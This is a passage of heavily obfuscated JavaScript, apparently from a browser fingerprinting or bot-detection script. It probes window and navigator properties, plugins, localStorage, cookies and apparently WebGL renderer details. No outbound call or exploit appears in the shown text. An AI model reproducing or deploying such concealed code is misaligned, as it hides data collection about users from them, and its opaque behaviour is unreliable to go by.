j9()[zP(kq)],cq('',[][[]]))?j9()[zP(PP)](A8p,rD):j9()[zP(fE)](lE,YJ)]),RU),jt(g0[YP()[Dc(bb)].call(null,wJ,YJ,vs,lc)](g0[YP()[Dc(WX)].apply(null,[SC,q5,pE,rD])][YP()[Dc(Wj)](Gc,GD,bb,j1)]),VS));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,TU,vs,mX)](g0[YP()[Dc(WX)].call(null,SC,Tm(q5),pE,WN)][w1()[CR(gl)](hD,Nx,Nq,Tm(Tm(q5)))]),WX),jt(g0[YP()[Dc(bb)](wJ,E7,vs,Q5)](g0[YP()[Dc(WX)](SC,NX,pE,c1)][YP()[Dc(n2)](XR,j1,Vf,UU)]),Vf));DHQ+=cq(jt(g0[YP()[Dc(bb)].call(null,wJ,NB,vs,Ff)](g0[YP()[Dc(WX)](SC,GR,pE,HX)][jX()[P7(lV)].apply(null,[O1,B9])]),KN),jt(g0[YP()[Dc(bb)](wJ,WX,vs,VS)](g0[YP()[Dc(WX)].apply(null,[SC,BI,pE,Tm(Tm({}))])][T7(typeof w1()[CR(lV)],'undefined')?w1()[CR(hq)].apply(null,[Uq,rI,GR,lc]):w1()[CR(KN)](tNp,Tm(Tm({})),YJ,DN)]),B9));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,xd,vs,Tm(Tm(q5)))](g0[L7(typeof YP()[Dc(q5)],'undefined')?YP()[Dc(B9)](B8p,rD,t8p,GD):YP()[Dc(WX)](SC,GR,pE,Q5)][c7()[gN(kR)](nD,WS,Xj)]),PP),jt(g0[YP()[Dc(bb)](wJ,nD,vs,Tm(Tm([])))](g0[YP()[Dc(WX)](SC,FN,pE,c1)][T7(typeof c7()[gN(GD)],cq([],[][[]]))?c7()[gN(ND)].call(null,YE,GR,mU):c7()[gN(lc)](Y5,YvQ,Mmp)]),pD[GD]));DHQ+=cq(jt(g0[T7(typeof YP()[Dc(KN)],cq([],[][[]]))?YP()[Dc(bb)](wJ,Tm(Tm(K7)),vs,Oc):YP()[Dc(B9)](nwp,b1,Mmp,Oc)](g0[YP()[Dc(WX)](SC,Tm(Tm({})),pE,Q9)][jX()[P7(Vm)](cD,XI)]),UU),jt(g0[YP()[Dc(bb)](wJ,DS,vs,Tm(q5))](g0[T7(typeof YP()[Dc(fE)],cq('',[][[]]))?YP()[Dc(WX)](SC,b6,pE,Tm(q5)):YP()[Dc(B9)](Q9,TU,vN,j1)][c7()[gN(fE)](xm,lV,P5)]),Wq));DHQ+=cq(jt(g0[L7(typeof YP()[Dc(c1)],cq([],[][[]]))?YP()[Dc(B9)](V2p,PP,N1,kR):YP()[Dc(bb)](wJ,Cm,vs,w5)](g0[YP()[Dc(WX)].apply(null,[SC,qT,pE,w5])][T7(typeof j9()[zP(j1)],cq([],[][[]]))?j9()[zP(lV)].call(null,mgp,t5):j9()[zP(PP)](kvp,cV)]),pD[j1]),jt(g0[YP()[Dc(bb)](wJ,WX,vs,gl)](g0[YP()[Dc(WX)].apply(null,[SC,fR,pE,nD])][T7(typeof G7()[Q1(qT)],cq([],[][[]]))?G7()[Q1(NX)](sP,qm):G7()[Q1(UU)].apply(null,[OKp,ngp])]),qT));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,Tm(q5),vs,YE)](g0[YP()[Dc(WX)].call(null,SC,UU,pE,X1)][w1()[CR(pU)](jz,lc,Hm,Tm({}))]),hh[c7()[gN(lV)].apply(null,[VS,NB,pN])]()),jt(g0[T7(typeof YP()[Dc(xm)],'undefined')?YP()[Dc(bb)].call(null,wJ,tq,vs,Tm({})):YP()[Dc(B9)].call(null,Q5,q5,VX,Wj)](g0[YP()[Dc(WX)](SC,cV,pE,YE)][G7()[Q1(Ff)].call(null,dq,mX)]),TS));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,GR,vs,BI)](g0[YP()[Dc(WX)].apply(null,[SC,DS,pE,Tm(Tm(q5))])][YP()[Dc(ZP)](bS,ED,c1,WX)]),TU),jt(g0[YP()[Dc(bb)](wJ,n2,vs,pX)](g0[YP()[Dc(WX)](SC,Vm,pE,Tm(K7))][YP()[Dc(HX)](k7,DT,YE,rI)]),tR));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,fR,vs,qX)](g0[YP()[Dc(WX)](SC,QE,pE,Mt)][w1()[CR(t5)](Dq,pU,UU,Tm(Tm(q5)))]),pD[E7]),jt(g0[YP()[Dc(bb)](wJ,FT,vs,jD)](g0[YP()[Dc(WX)](SC,ED,pE,Vf)][kS()[O9(qT)].apply(null,[FT,pq,ED,mX,t5])]),Z7));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,VP,vs,Tm(Tm([])))](g0[YP()[Dc(WX)].apply(null,[SC,qm,pE,GD])][T7(typeof IR()[Rc(qT)],'undefined')?IR()[Rc(GR)].call(null,WX,Alp,qN,pq,E7):IR()[Rc(q5)](VP,FSp,qN,lA,kvp)]),DT),jt(g0[YP()[Dc(bb)](wJ,Tm(q5),vs,fE)](g0[YP()[Dc(WX)](SC,Tm(Tm({})),pE,Tm(Tm({})))][j9()[zP(Vm)](Kf,s5)]),hh[g1()[ff(TU)](G6,RU,mj,k1,PEp,ED)]()));DHQ+=cq(jt(g0[YP()[Dc(bb)].call(null,wJ,WN,vs,Tm(Tm([])))](g0[L7(typeof YP()[Dc(YE)],cq('',[][[]]))?YP()[Dc(B9)](gKp,CB,Yz,X1):YP()[Dc(WX)](SC,xm,pE,Tm({}))][j9()[zP(ZD)].call(null,UE,qN)]),DS),jt(g0[YP()[Dc(bb)](wJ,gB,vs,mX)](g0[YP()[Dc(WX)].apply(null,[SC,Q9,pE,Wj])][L7(typeof jX()[P7(lc)],cq('',[][[]]))?jX()[P7(RU)].call(null,VTp,B1p):jX()[P7(ZD)](ZN,sE)]),GD));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,Tm(K7),vs,bb)](g0[L7(typeof YP()[Dc(k1)],'undefined')?YP()[Dc(B9)](Ds,ND,Hc,j1):YP()[Dc(WX)].call(null,SC,Nx,pE,PT)][G7()[Q1(c1)].apply(null,[rm,Mj])]),j1),jt(g0[L7(typeof YP()[Dc(cI)],'undefined')?YP()[Dc(B9)].call(null,Tlp,TU,XI,Q5):YP()[Dc(bb)](wJ,Vf,vs,cV)](g0[L7(typeof YP()[Dc(Vf)],cq('',[][[]]))?YP()[Dc(B9)](s5,WS,pDp,Tm(Tm(q5))):YP()[Dc(WX)].call(null,SC,Tm(q5),pE,gl)][hx()[HI(UU)](qX,hX,AL,U1)]),E7));DHQ+=cq(jt(g0[L7(typeof YP()[Dc(DN)],'undefined')?YP()[Dc(B9)](SL,CB,J4Q,GD):YP()[Dc(bb)](wJ,Tm(Tm(K7)),vs,Tm(Tm(K7)))](g0[T7(typeof YP()[Dc(tR)],cq('',[][[]]))?YP()[Dc(WX)](SC,Tm(K7),pE,Tm([])):YP()[Dc(B9)].apply(null,[Nr,WX,U6,fb])][L7(typeof c7()[gN(lc)],'undefined')?c7()[gN(lc)].call(null,qN,TCp,tPp):c7()[gN(Vm)].call(null,Ff,NX,sf)]),b6),jt(g0[YP()[Dc(bb)](wJ,K7,vs,PT)](g0[YP()[Dc(WX)].call(null,SC,PT,pE,B9)][c7()[gN(ZD)].apply(null,[qN,SA,X9])]),pD[b6]));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,qm,vs,w7)](g0[YP()[Dc(WX)].apply(null,[SC,WX,pE,WN])][jX()[P7(bb)](Ml,fCp)]),YE),jt(g0[YP()[Dc(bb)].apply(null,[wJ,fE,vs,TS])](g0[YP()[Dc(WX)](SC,ND,pE,Cm)][YP()[Dc(rX)](A5,Tm(Tm(q5)),Oc,Sn)]),QE));DHQ+=cq(cq(jt(g0[YP()[Dc(bb)](wJ,NB,vs,TS)](g0[L7(typeof j9()[zP(VP)],cq([],[][[]]))?j9()[zP(PP)](xMp,FMp):j9()[zP(VS)].call(null,nl,B9)][kS()[O9(kq)].apply(null,[FT,WFp,Tm(Tm(K7)),t5,Lx])]),cI),jt(g0[L7(typeof YP()[Dc(GR)],cq('',[][[]]))?YP()[Dc(B9)](Nfp,Tm(Tm(K7)),GD,Q5):YP()[Dc(bb)].call(null,wJ,Vm,vs,qT)](g0[T7(typeof YP()[Dc(rX)],'undefined')?YP()[Dc(WX)](SC,Tm(K7),pE,Nx):YP()[Dc(B9)].apply(null,[Gn,Tm([]),hd,bb])][YP()[Dc(WS)](ES,t5,Vm,cV)]),VP)),jt(g0[YP()[Dc(bb)](wJ,tq,vs,tq)](g0[YP()[Dc(WX)](SC,Mt,pE,Tm(K7))][IR()[Rc(Z7)].apply(null,[Y5,mt,hq,C5,lc])]),nD));var QOQ;return QOQ=DHQ[T7(typeof c7()[gN(qT)],cq([],[][[]]))?c7()[gN(WN)](UU,PL,jg):c7()[gN(lc)].call(null,fE,P2,rZp)](),Jl.pop(),QOQ;}catch(mwQ){Jl.splice(WU(QkQ,q5),Infinity,wEp);var OGp;return OGp=L7(typeof jX()[P7(b6)],cq([],[][[]]))?jX()[P7(RU)].call(null,rX,hb):jX()[P7(Vf)].apply(null,[QX,UU]),Jl.pop(),OGp;}Jl.pop();}break;case DJ:{var lYp=cYp[tZ];Jl.push(Kpp);try{var cHQ=Jl.length;var vrp=Tm(Tm(tZ));if(L7(lYp[L7(typeof kS()[O9(UU)],cq([],[][[]]))?kS()[O9(qX)](M7p,kR,Oc,tR,N4p):kS()[O9(UU)](B9,PTp,RU,TS,kq)][w1()[CR(Mt)].apply(null,[ll,Nx,nD,Z7])],undefined)){var qgQ;return qgQ=w1()[CR(DN)](fS,pE,cI,FT),Jl.pop(),qgQ;}if(L7(lYp[kS()[O9(UU)](B9,PTp,DS,RU,kq)][w1()[CR(Mt)](ll,Wj,nD,Tm(Tm({})))],Tm({}))){var YCQ;return YCQ=jX()[P7(Vf)](Xwp,UU),Jl.pop(),YCQ;}var hpQ;return hpQ=w1()[CR(pX)].apply(null,[ON,dT,N2,GD]),Jl.pop(),hpQ;}catch(vAp){Jl.splice(WU(cHQ,q5),Infinity,Kpp);var IZQ;return IZQ=hx()[HI(Wq)](pX,Lx,jZp,Nx),Jl.pop(),IZQ;}Jl.pop();}break;case BC:{var b4Q=cYp[tZ];var hgQ=cYp[CC];Jl.push(mKp);if(Xs(typeof g0[j9()[zP(VS)].call(null,m7,B9)][YP()[Dc(NB)].apply(null,[Kf,Ff,Cm,Mt])],w1()[CR(Vf)].apply(null,[vgp,Tm({}),Q5,PT]))){g0[L7(typeof j9()[zP(vN)],'undefined')?j9()[zP(PP)](RE,WDp):j9()[zP(VS)](m7,B9)][YP()[Dc(NB)](Kf,bb,Cm,q5)]=(L7(typeof j9()[zP(DN)],cq('',[][[]]))?j9()[zP(PP)](MCp,bWp):j9()[zP(q5)](AP,DN))[jX()[P7(DT)](OP,Lx)](b4Q,T7(typeof YP()[Dc(NX)],cq('',[][[]]))?YP()[Dc(qT)](xI,Tm(Tm({})),ND,c1):YP()[Dc(B9)].apply(null,[NHp,ED,Upp,NB]))[jX()[P7(DT)](OP,Lx)](hgQ,jX()[P7(n2)](pb,RU));}Jl.pop();}break;case PO:{var rGp=cYp[tZ];var Nrp=cYp[CC];Jl.push(FW);if(Tm(PDp(rGp,Nrp))){throw new (g0[T7(typeof j9()[zP(HX)],'undefined')?j9()[zP(kq)](cB,Mj):j9()[zP(PP)].apply(null,[SSp,kq])])(IR()[Rc(DT)].call(null,mX,N2,ZD,Ft,VP));}Jl.pop();}break;case bg:{var LFp=cYp[tZ];var W8p=cYp[CC];Jl.push(ISp);var zQQ=W8p[kS()[O9(GR)](lc,JB,fR,dT,mMp)];var lkQ=W8p[G7()[Q1(t5)].call(null,dR,c1)];var gAp=W8p[c7()[gN(w5)](BI,X1,mD)];var QYp=W8p[G7()[Q1(Mt)](fU,fE)];var gpQ=W8p[G7()[Q1(DN)].call(null,I1,Af)];var JkQ=W8p[T7(typeof G7()[Q1(lc)],'undefined')?G7()[Q1(vN)](HOp,kR):G7()[Q1(UU)].apply(null,[Nvp,tSp])];var QAp=W8p[jX()[P7(ZP)].call(null,KI,Gx)];var jhQ=W8p[L7(typeof YP()[Dc(TS)],cq([],[][[]]))?YP()[Dc(B9)].call(null,M8p,qX,kB,Tm(Tm({}))):YP()[Dc(fR)](Gm,qX,JA,B9)];var Xrp;return Xrp=j9()[zP(q5)].call(null,Q8,DN)[T7(typeof jX()[P7(bb)],cq('',[][[]]))?jX()[P7(DT)].apply(null,[PE,Lx]):jX()[P7(RU)].call(null,C8p,mkp)](LFp)[jX()[P7(DT)](PE,Lx)](zQQ,T7(typeof jX()[P7(c1)],cq('',[][[]]))?jX()[P7(kR)].call(null,lq,QE):jX()[P7(RU)].apply(null,[R6,Q4p]))[jX()[P7(DT)](PE,Lx)](lkQ,jX()[P7(kR)].call(null,lq,QE))[jX()[P7(DT)](PE,Lx)](gAp,jX()[P7(kR)](lq,QE))[jX()[P7(DT)].call(null,PE,Lx)](QYp,jX()[P7(kR)](lq,QE))[jX()[P7(DT)].call(null,PE,Lx)](gpQ,jX()[P7(kR)].call(null,lq,QE))[jX()[P7(DT)](PE,Lx)](JkQ,T7(typeof jX()[P7(hq)],'undefined')?jX()[P7(kR)](lq,QE):jX()[P7(RU)](IG,KD))[jX()[P7(DT)].apply(null,[PE,Lx])](QAp,jX()[P7(kR)](lq,QE))[T7(typeof jX()[P7(K7)],'undefined')?jX()[P7(DT)](PE,Lx):jX()[P7(RU)].call(null,RW,Hwp)](jhQ,c7()[gN(Z7)].apply(null,[ND,Qz,dR])),Jl.pop(),Xrp;}break;case tO:{var QQQ=Tm([]);Jl.push(lW);try{var SCQ=Jl.length;var WpQ=Tm(CC);if(g0[YP()[Dc(WX)].call(null,PV,PT,pE,GR)][YP()[Dc(Vm)].apply(null,[GB,Tm(Tm(K7)),w5,Tm([])])]){g0[YP()[Dc(WX)](PV,ED,pE,Tm(Tm(K7)))][L7(typeof YP()[Dc(KN)],cq('',[][[]]))?YP()[Dc(B9)].call(null,EB,qN,ghp,t5):YP()[Dc(Vm)](GB,kR,w5,pE)][jX()[P7(ED)].call(null,vR,j1)](L7(typeof c7()[gN(PP)],'undefined')?c7()[gN(lc)].call(null,pU,KD,qE):c7()[gN(b1)](Tm(Tm([])),dI,nc),jX()[P7(Y5)].call(null,RW,hT));g0[T7(typeof YP()[Dc(vN)],cq('',[][[]]))?YP()[Dc(WX)](PV,hq,pE,Cm):YP()[Dc(B9)].apply(null,[AW,hq,tDp,j1])][YP()[Dc(Vm)].apply(null,[GB,w7,w5,n2])][T7(typeof G7()[Q1(KN)],cq([],[][[]]))?G7()[Q1(ND)](DQp,RU):G7()[Q1(UU)](tMp,Tgp)](c7()[gN(b1)](Wq,dI,nc));QQQ=Tm(Tm({}));}}catch(pFQ){Jl.splice(WU(SCQ,q5),Infinity,lW);}var sbp;return Jl.pop(),sbp=QQQ,sbp;}break;case CK:{Jl.push(As);var IgQ=YP()[Dc(b1)].call(null,Qpp,Cm,R6,fE);var bCQ=c7()[gN(fb)](pE,Cm,ZE);for(var CGp=K7;YX(CGp,nr);CGp++)IgQ+=bCQ[L7(typeof j9()[zP(s5)],cq('',[][[]]))?j9()[zP(PP)](tDp,TL):j9()[zP(pX)].apply(null,[Jgp,vs])](g0[G7()[Q1(pX)](THp,nf)][YP()[Dc(WN)](xMp,pE,Y5,t5)](P9(g0[G7()[Q1(pX)](THp,nf)][YP()[Dc(s5)](tMp,k1,Af,lV)](),bCQ[T7(typeof jX()[P7(Ff)],'undefined')?jX()[P7(K7)](nL,VP):jX()[P7(RU)].apply(null,[Zd,lFp])])));var wkQ;return Jl.pop(),wkQ=IgQ,wkQ;}break;case TK:{var nbp=cYp[tZ];Jl.push(vsp);var OZQ=w1()[CR(DN)](lA,Tm(Tm([])),cI,VS);try{var DQQ=Jl.length;var SGp=Tm([]);if(nbp[T7(typeof kS()[O9(qX)],cq([],[][[]]))?kS()[O9(UU)](B9,ZKp,B9,k1,kq):kS()[O9(qX)].apply(null,[BW,GG,Tm(Tm(K7)),pU,wx])][YP()[Dc(fb)](jP,Tm(Tm(q5)),x3,RU)]){var E4Q=nbp[kS()[O9(UU)](B9,ZKp,HX,Yx,kq)][YP()[Dc(fb)](jP,Tm(q5),x3,b1)][c7()[gN(WN)](fb,PL,RY)]();var qZQ;return Jl.pop(),qZQ=E4Q,qZQ;}else{var xZQ;return Jl.pop(),xZQ=OZQ,xZQ;}}catch(qkQ){Jl.splice(WU(DQQ,q5),Infinity,vsp);var DGp;return Jl.pop(),DGp=OZQ,DGp;}Jl.pop();}break;case PJ:{var GhQ=cYp[tZ];Jl.push(IV);var xwQ=w1()[CR(NB)].call(null,MX,FT,YJ,Tm({}));var JhQ=w1()[CR(NB)](MX,Tm(K7),YJ,Vf);if(GhQ[T7(typeof j9()[zP(q5)],cq('',[][[]]))?j9()[zP(VS)](wR,B9):j9()[zP(PP)].call(null,hT,tj)]){var hCQ=GhQ[j9()[zP(VS)].call(null,wR,B9)][YP()[Dc(G6)](J7,Tm(q5),PL,Wq)](j9()[zP(Q9)](tx,fb));var KFQ=hCQ[w1()[CR(jD)](lS,DN,p1,Oc)](c7()[gN(G6)].apply(null,[DT,VP,jN]));if(KFQ){var LgQ=KFQ[YP()[Dc(Sn)](L5,X1,cj,qN)](g1()[ff(Z7)].call(null,DN,GD,vs,w7,sO,WX));if(LgQ){xwQ=KFQ[G7()[Q1(lV)](DE,vs)](LgQ[hx()[HI(kq)].call(null,Z7,cj,PZ,UU)]);JhQ=KFQ[G7()[Q1(lV)](DE,vs)](LgQ[G7()[Q1(Vm)].apply(null,[wf,q5])]);}}}var NOQ;return NOQ=Jn(Nk,[L7(typeof YP()[Dc(fb)],cq([],[][[]]))?YP()[Dc(B9)](zn,Tm(Tm([])),fKp,BI):YP()[Dc(Cm)](OJ,DT,qX,Tm({})),xwQ,YP()[Dc(tq)].call(null,EN,Z7,cI,qm),JhQ]),Jl.pop(),NOQ;}break;case C0:{var fgQ=cYp[tZ];var nCQ;Jl.push(m1p);return nCQ=Tm(Tm(fgQ[L7(typeof kS()[O9(TS)],'undefined')?kS()[O9(qX)].call(null,hX,hA,s5,Vf,c2):kS()[O9(UU)](B9,Sm,ED,hT,kq)]))&&Tm(Tm(fgQ[T7(typeof kS()[O9(K7)],cq(L7(typeof j9()[zP(WX)],'undefined')?j9()[zP(PP)].apply(null,[tR,jZp]):j9()[zP(q5)](xF,DN),[][[]]))?kS()[O9(UU)](B9,Sm,ED,xm,kq):kS()[O9(qX)].apply(null,[Dfp,Y3,Tm(K7),U1,Rhp])][G7()[Q1(WN)].apply(null,[m1p,Yx])]))&&fgQ[kS()[O9(UU)](B9,Sm,GD,PP,kq)][G7()[Q1(WN)](m1p,Yx)][K7]&&L7(fgQ[kS()[O9(UU)].call(null,B9,Sm,t5,nD,kq)][G7()[Q1(WN)].apply(null,[m1p,Yx])][K7][T7(typeof c7()[gN(Ff)],'undefined')?c7()[gN(WN)](b6,PL,MD):c7()[gN(lc)](kR,s3,p7)](),YP()[Dc(CB)](hlp,kR,nD,Tm(Tm([]))))?w1()[CR(pX)].call(null,Rq,Tm({}),N2,cI):jX()[P7(Vf)](NT,UU),Jl.pop(),nCQ;}break;case p8:{var YpQ=cYp[tZ];Jl.push(k3);var wCQ=YpQ[kS()[O9(UU)](B9,jx,FT,PT,kq)][j9()[zP(Yx)].call(null,Xx,vN)];if(wCQ){var VQQ=wCQ[c7()[gN(WN)].apply(null,[Pq,PL,dP])]();var AGp;return Jl.pop(),AGp=VQQ,AGp;}else{var wOQ;return wOQ=w1()[CR(DN)].call(null,rh,nD,cI,t5),Jl.pop(),wOQ;}Jl.pop();}break;case Vv:{Jl.push(I4p);throw new (g0[j9()[zP(kq)].call(null,UwQ,Mj)])(hx()[HI(TS)](mj,Kmp,Kjp,w5));}break;case BZ:{var Abp=cYp[tZ];Jl.push(zt);if(T7(typeof g0[j9()[zP(qT)](HU,hT)],w1()[CR(Vf)](wE,Mt,Q5,tR))&&Xs(Abp[g0[j9()[zP(qT)].apply(null,[HU,hT])][hx()[HI(RU)](KN,Iz,PZ,ZP)]],null)||Xs(Abp[L7(typeof w1()[CR(n2)],cq([],[][[]]))?w1()[CR(KN)](XNp,Tm({}),GV,Oc):w1()[CR(QE)](tl,KN,Yx,Tm(Tm([])))],null)){var BpQ;return BpQ=g0[j9()[zP(Vf)](Dm,rX)][c7()[gN(U1)](Pq,WN,k9)](Abp),Jl.pop(),BpQ;}Jl.pop();}break;case qp:{var xvQ=cYp[tZ];var R4Q=cYp[CC];Jl.push(OZp);if(nx(R4Q,null)||Kj(R4Q,xvQ[L7(typeof jX()[P7(HX)],'undefined')?jX()[P7(RU)](hG,s0p):jX()[P7(K7)](bE,VP)]))R4Q=xvQ[jX()[P7(K7)](bE,VP)];for(var Grp=K7,TkQ=new (g0[j9()[zP(Vf)](gfp,rX)])(R4Q);YX(Grp,R4Q);Grp++)TkQ[Grp]=xvQ[Grp];var vbp;return Jl.pop(),vbp=TkQ,vbp;}break;case hK:{var zAp=cYp[tZ];Jl.push(t5);var FQQ=j9()[zP(q5)].apply(null,[FCp,DN]);var Mbp=L7(typeof j9()[zP(PT)],'undefined')?j9()[zP(PP)](Cj,VP):j9()[zP(q5)](FCp,DN);var VpQ=j9()[zP(Y5)].apply(null,[vgp,WX]);var YGp=[];try{var UOQ=Jl.length;var Qrp=Tm(Tm(tZ));try{FQQ=zAp[g1()[ff(DT)].apply(null,[bb,WX,nt,K7,DV,TS])];}catch(qAp){Jl.splice(WU(UOQ,q5),Infinity,t5);if(qAp[j9()[zP(TS)](tlp,Ff)][j9()[zP(fR)](HOp,tq)](VpQ)){FQQ=jX()[P7(Sn)](ZV,QE);}}var ZOQ=g0[G7()[Q1(pX)](dL,nf)][YP()[Dc(WN)](L6,nD,Y5,KN)](P9(g0[G7()[Q1(pX)].apply(null,[dL,nf])][YP()[Dc(s5)](bj,KN,Af,Tm(q5))](),AL))[c7()[gN(WN)](fR,PL,Hlp)]();zAp[g1()[ff(DT)].call(null,B9,WX,nt,Tm(Tm([])),DV,kR)]=ZOQ;Mbp=T7(zAp[g1()[ff(DT)].call(null,pE,WX,nt,TU,DV,pU)],ZOQ);YGp=[Jn(Nk,[w1()[CR(WX)](L1,Tm([]),kq,fR),FQQ]),Jn(Nk,[w1()[CR(VS)](r8p,vN,Nx,lc),wX(Mbp,pD[DS])[L7(typeof c7()[gN(nf)],cq('',[][[]]))?c7()[gN(lc)].apply(null,[qT,IOp,PT]):c7()[gN(WN)](VP,PL,Hlp)]()])];var DFQ;return Jl.pop(),DFQ=YGp,DFQ;}catch(mQQ){Jl.splice(WU(UOQ,q5),Infinity,t5);YGp=[Jn(Nk,[w1()[CR(WX)].apply(null,[L1,VS,kq,Tm(Tm(q5))]),FQQ]),Jn(Nk,[T7(typeof w1()[CR(B9)],cq('',[][[]]))?w1()[CR(VS)](r8p,CB,Nx,KN):w1()[CR(KN)].call(null,Cqp,DN,Hs,bb),Mbp])];}var XAp;return Jl.pop(),XAp=YGp,XAp;}break;case ZC:{var A4Q=cYp[tZ];Jl.push(CHp);var wZQ=w1()[CR(DN)](D7,Tm(Tm({})),cI,Tm([]));var YHQ=w1()[CR(DN)](D7,xd,cI,Mt);var NGp=new (g0[T7(typeof j9()[zP(Vf)],cq([],[][[]]))?j9()[zP(pE)](dl,Pq):j9()[zP(PP)].call(null,Nvp,jL)])(new (g0[j9()[zP(pE)].apply(null,[dl,Pq])])(jX()[P7(Cm)](AT,Lb)));try{var XHQ=Jl.length;var T4Q=Tm(CC);if(Tm(Tm(g0[L7(typeof YP()[Dc(cV)],'undefined')?YP()[Dc(B9)].apply(null,[Q6p,ND,mz,rD]):YP()[Dc(WX)](Ng,lV,pE,xd)][IR()[Rc(K7)](TS,Mc,NX,qR,WX)]))&&Tm(Tm(g0[YP()[Dc(WX)](Ng,Mt,pE,tq)][IR()[Rc(K7)].apply(null,[w5,Mc,KN,qR,WX])][L7(typeof kS()[O9(DS)],'undefined')?kS()[O9(qX)](nr,kG,Tm(Tm([])),pX,kn):kS()[O9(DT)](DS,SR,DS,hT,ED)]))){var SpQ=g0[L7(typeof IR()[Rc(DS)],cq(j9()[zP(q5)](wJ,DN),[][[]]))?IR()[Rc(q5)].call(null,Tm(Tm([])),f1p,DS,nD,K8p):IR()[Rc(K7)](vN,Mc,Ff,qR,WX)][kS()[O9(DT)].apply(null,[DS,SR,WX,WN,ED])](g0[G7()[Q1(ZP)](QS,gB)][c7()[gN(VS)].call(null,Tm(Tm({})),PT,E8)],L7(typeof jX()[P7(qT)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[AW,Pd]):jX()[P7(U1)](Eg,Pf));if(SpQ){wZQ=NGp[jX()[P7(Y5)](dR,hT)](SpQ[L7(typeof w1()[CR(PT)],cq([],[][[]]))?w1()[CR(KN)].apply(null,[Yx,sE,fL,fR]):w1()[CR(WX)].call(null,Ol,U1,kq,qX)][L7(typeof c7()[gN(nD)],cq([],[][[]]))?c7()[gN(lc)](GD,Ad,FN):c7()[gN(WN)].apply(null,[E7,PL,nX])]());}}YHQ=T7(g0[YP()[Dc(WX)](Ng,k1,pE,j1)],A4Q);}catch(bYp){Jl.splice(WU(XHQ,q5),Infinity,CHp);wZQ=hx()[HI(Wq)].apply(null,[pX,Lx,vq,tq]);YHQ=hx()[HI(Wq)](pX,Lx,vq,gl);}var grp=cq(wZQ,jt(YHQ,q5))[c7()[gN(WN)](rI,PL,nX)]();var HgQ;return Jl.pop(),HgQ=grp,HgQ;}break;case EH:{Jl.push(U1);var svQ=g0[IR()[Rc(K7)](s5,Mc,dT,As,WX)][w1()[CR(sE)](fQp,Tm({}),bb,Tm(q5))]?g0[IR()[Rc(K7)].call(null,ZD,Mc,w7,As,WX)][g1()[ff(Wq)].call(null,Vf,RU,Z7,Tm({}),tn,nf)](g0[L7(typeof IR()[Rc(q5)],cq(j9()[zP(q5)].apply(null,[FV,DN]),[][[]]))?IR()[Rc(q5)](kq,KZp,WN,wP,dX):IR()[Rc(K7)].call(null,DN,Mc,DT,As,WX)][w1()[CR(sE)].call(null,fQp,Tm(q5),bb,cV)](g0[T7(typeof kS()[O9(DT)],'undefined')?kS()[O9(UU)](B9,Mc,cI,B9,kq):kS()[O9(qX)](bOp,vY,xd,fR,vW)]))[YP()[Dc(TS)].call(null,D8p,Tm(q5),tR,NB)](jX()[P7(kR)](YRp,QE)):j9()[zP(q5)].call(null,FV,DN);var GvQ;return Jl.pop(),GvQ=svQ,GvQ;}break;case ZK:{Jl.push(B5p);var NHQ=w1()[CR(DN)](vUp,Mt,cI,TS);try{var vvQ=Jl.length;var dwQ=Tm(CC);if(g0[kS()[O9(UU)].apply(null,[B9,VTp,Q5,Z7,kq])]&&g0[kS()[O9(UU)](B9,VTp,ZD,B9,kq)][w1()[CR(xd)].call(null,Kf,Tm(Tm(K7)),nf,Oc)]&&g0[kS()[O9(UU)].apply(null,[B9,VTp,BI,Ff,kq])][w1()[CR(xd)](Kf,B9,nf,Tm(K7))][T7(typeof YP()[Dc(q5)],cq('',[][[]]))?YP()[Dc(RE)](kvp,Ff,Nq,qN):YP()[Dc(B9)].call(null,n2,TU,t5p,Tm(Tm([])))]){var fYp=g0[kS()[O9(UU)](B9,VTp,Nx,qm,kq)][w1()[CR(xd)].call(null,Kf,qX,nf,Tm(Tm(q5)))][YP()[Dc(RE)](kvp,cI,Nq,Q5)][c7()[gN(WN)].call(null,Tm(Tm({})),PL,CL)]();var wwQ;return Jl.pop(),wwQ=fYp,wwQ;}else{var WHQ;return Jl.pop(),WHQ=NHQ,WHQ;}}catch(YZQ){Jl.splice(WU(vvQ,q5),Infinity,B5p);var WgQ;return Jl.pop(),WgQ=NHQ,WgQ;}Jl.pop();}break;case rC:{Jl.push(D3);var FAp=w1()[CR(DN)].call(null,Q7,Tm({}),cI,rD);try{var BkQ=Jl.length;var LAp=Tm(Tm(tZ));if(g0[kS()[O9(UU)].call(null,B9,lD,PT,jD,kq)][L7(typeof G7()[Q1(pX)],cq('',[][[]]))?G7()[Q1(UU)](Zj,BHp):G7()[Q1(WN)].call(null,D3,Yx)]&&g0[kS()[O9(UU)].call(null,B9,lD,Ff,pU,kq)][L7(typeof G7()[Q1(jD)],cq([],[][[]]))?G7()[Q1(UU)](UA,MPp):G7()[Q1(WN)].apply(null,[D3,Yx])][K7]&&g0[kS()[O9(UU)].apply(null,[B9,lD,pE,NB,kq])][G7()[Q1(WN)].apply(null,[D3,Yx])][K7][K7]&&g0[kS()[O9(UU)](B9,lD,qN,qN,kq)][G7()[Q1(WN)](D3,Yx)][K7][K7][w1()[CR(Y5)](PD,Vm,Vf,QE)]){var d4Q=L7(g0[kS()[O9(UU)].apply(null,[B9,lD,GR,WS,kq])][G7()[Q1(WN)](D3,Yx)][K7][pD[Z7]][w1()[CR(Y5)](PD,TS,Vf,RE)],g0[kS()[O9(UU)](B9,lD,w7,DT,kq)][G7()[Q1(WN)](D3,Yx)][pD[Z7]]);var HQQ=d4Q?w1()[CR(pX)](U5,lV,N2,Vf):jX()[P7(Vf)].call(null,cE,UU);var sGp;return Jl.pop(),sGp=HQQ,sGp;}else{var FpQ;return Jl.pop(),FpQ=FAp,FpQ;}}catch(pvQ){Jl.splice(WU(BkQ,q5),Infinity,D3);var V4Q;return Jl.pop(),V4Q=FAp,V4Q;}Jl.pop();}break;case sH:{Jl.push(MTp);var 